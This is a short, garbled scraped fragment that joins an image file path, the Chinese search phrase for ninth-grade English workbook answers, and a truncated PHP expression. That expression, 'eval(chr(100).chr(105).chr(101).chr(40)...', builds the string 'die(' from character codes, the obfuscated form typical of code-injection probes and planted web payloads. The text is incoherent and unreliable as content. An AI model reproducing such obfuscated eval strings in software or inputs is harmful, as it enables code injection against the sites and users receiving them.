 九上英语作业本答案eval(chr(100).chr(105).chr(101).chr(40).c